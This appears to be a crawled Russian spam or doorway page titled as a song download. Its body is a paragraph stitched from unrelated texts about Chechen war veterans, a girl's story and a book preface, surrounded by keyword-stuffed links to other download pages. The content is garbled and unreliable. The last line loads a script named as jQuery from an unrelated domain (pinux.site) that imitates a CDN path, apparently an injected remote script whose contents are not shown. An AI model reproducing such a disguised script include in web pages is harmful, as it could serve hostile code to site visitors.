

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iephafohw.getrobot.net/ybp4-skachat-pesnyu-nervy-kurim.html
body_size: 2173
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню нервы курим - iephafohw.getrobot.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iephafohw.getrobot.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню нервы курим</h2>
                            </header>
                            <p>Они вернулись с войны в родной город. Их не так много. Но они есть. Эти ребята, что испытали всю мерзость, кровь и грязь чеченской войны, гибель и плен своих товарищей. юрий и это мой реп "ИСТОРИЯ" пишет - История,история из жизни девушки. Она была приличной девушкой училась как все, проводила вечера дома в семье. "Звёзды над Кишимом" От Автора Идея написания этой книги возникла у меня давно, но, похоже, нужно было созреть. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ybp4-tom-hutchinson-project-5.html">Tom hutchinson project 5</a></li>
                                <li><a href="ybp4-marya-mol-minusovka.html">Марья моль минусовка</a></li>
                                <li><a href="ybp4-torrent-lyube-mp3.html">Торрент любэ mp3</a></li>
                                <li><a href="ybp4-klyuch-magix-video.html">Ключ magix video</a></li>
                                <li><a href="ybp4-shema-nota-225-stereo.html">Схема нота 225 стерео</a></li>
                                <li><a href="ybp4-psihrometricheskie-tablicy-skachat-pdf.html">Психрометрические таблицы скачать pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-shema-zaryadnogo-ustroystva-dlya-telefona.html">Схема зарядного устройства для телефона</a></li>
                                            <li><a href="ybp4-ah-kakaya-zhenschina-tekst-pesni-avtor.html">Ах какая женщина текст песни автор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-raspisanie-aviareysov-s-peterburg-moskva.html">Расписание авиарейсов с петербург москва</a></li>
                                            <li><a href="ybp4-skachat-minusovku-pesni-mama-liliya-shauluhova.html">Скачать минусовку песни мама лилия шаулухова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-vidzhet-chasy-xiaomi.html">Виджет часы xiaomi</a></li>
                                            <li><a href="ybp4-proschanie-slavyanki-minusovka-skachat-besplatno-mp3.html">Прощание славянки минусовка скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ybp4-igra-video-skachat.html">Игра видео скачать</a></li>
                                            <li><a href="ybp4-skachat-pesnyu-iz-multfilma-anastasiya-besplatno.html">Скачать песню из мультфильма анастасия бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
